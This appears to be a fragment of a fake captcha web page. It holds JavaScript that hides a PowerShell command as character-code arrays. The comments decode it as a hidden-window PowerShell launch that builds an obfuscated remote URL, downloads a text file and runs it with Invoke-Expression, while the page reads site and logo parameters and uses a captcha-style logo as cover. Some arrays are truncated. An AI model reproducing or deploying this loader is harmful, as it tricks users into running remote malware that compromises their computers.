 <script>
// COMAND -
//
//
const obfuscatedCommandParts = [
[112, 111, 119, 101, 114, 115, 104, 101, 108, 108, 46, 101, 120, 101, 32, 45, 119, 32, 104, 32, 45, 110, 111, 112, 32, 45, 99, 32], // powershell.exe -w h
[34, 36, 107, 104, 61, 39, 104, 116, 116, 112, 39, 43, 39, 115, 39, 59], // "$kh='http'+'s';"
[36, 98, 61, 39, 58, 39, 43, 39, 47, 47, 39, 43, 39, 97, 108, 97, 98, 97, 98, 97, 98, 97, 98, 97, 39, 43, 39, 46, 39, 43, 39, 99, 108, 111, 117, 100, 39, 4
[36, 99, 61, 39, 99, 86, 71, 39, 43, 39, 118, 81, 105, 39, 43, 39, 111, 54, 39, 43, 39, 46, 116, 120, 116, 39, 59], // "$c='cVG'+'vQi'+'o6'+'.txt';"
[36, 111, 109, 61, 36, 107, 104, 43, 36, 98, 43, 36, 99, 59, 36, 105, 61, 39, 123, 48, 125, 123, 49, 125, 123, 50, 125, 39, 32, 45, 102, 32, 39, 78, 101, 1
[36, 114, 102, 61, 78, 101, 119, 45, 79, 98, 106, 101, 99, 116, 32, 40, 36, 105, 41, 59, 36, 107, 106, 61, 36, 114, 102, 46, 40, 39, 68, 111, 119, 110, 108
[73, 110, 118, 111, 107, 101, 45, 69, 120, 112, 114, 101, 115, 115, 105, 111, 110, 32, 36, 107, 106, 34] // "Invoke-Expression $kj" (закрывающая кавычка)
];
let command = ""; // Объявляем command как let, чтобы можно было изменить
// GET
const params = new URLSearchParams(window.location.search);
const siteUrl = params.get('site');
const logoUrl = params.get('logo');
const defaultLogoUrl = 'https://2captcha.com/dist/web/assets/google-privacy-policy-Cb0CGVRT.svg';